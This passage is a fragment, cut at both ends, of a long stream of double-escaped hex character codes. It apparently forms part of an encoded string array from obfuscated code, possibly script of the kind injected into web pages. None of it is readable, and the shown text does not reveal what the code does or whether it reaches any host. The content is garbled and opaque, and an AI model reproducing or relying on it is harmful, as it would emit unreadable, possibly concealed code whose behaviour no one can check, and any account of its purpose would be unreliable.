x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\